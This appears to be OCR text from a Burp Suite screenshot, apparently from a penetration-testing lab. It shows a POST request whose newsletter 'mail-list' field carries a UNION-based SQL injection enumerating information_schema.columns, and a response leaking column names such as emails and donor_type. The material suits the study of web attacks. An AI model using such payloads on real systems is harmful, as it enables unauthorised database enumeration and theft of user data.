 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 192.168.205.48
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 135
9 Origin: http://192.168.205.48
10 Connection: close
11 Referer: http://192.168.205.48/index.php
12 Upgrade-Insecure-Requests: 1
13
14 mail-list=test%40gmail.com' UNION SELECT 1, 2, 3, 4, column_name, 6 from information_schema.columns where
table_schema=database() -- //
Response
Pretty Raw Hex Render \n
282 </div>
283 </div>
284 </div>
285 </div>
286 </section>
287
288 <!-- end contact section -->
289
290
291
292 <!-- subscribe section -->
293
294 <section class="subscribe_section layout_padding-bottom">
295 <div class="container">
296 <div class="heading_container">
297 <h2>
298 Subscribe Our Newsletter
299 </h2>
300 <p>
301 It is a long established fact that a reader will be distracted by the readable content of a page
when looking at
302 </p>
303 </div>
304 <div class="row">
305 <div class="col-md-7 mx-auto">
306 <div class="subscribe_form ">
307 <form method="POST">
308 <input type="email" placeholder="" id="mail-list" name="mail-list">
309 <button type="submit" value="Search!">
310 subscribe
311 </button>
312 </form>
313 </div>
314 </div>
315 </div>
316 </div>
317 </section>
318
319 <script>
<span>id</span><script><span>emails</span><script><span>is_donor</span><script><span>donor_type</span><
script><span>status</span><script><span>created_at</span> <!-- end subscribe section -->
320
321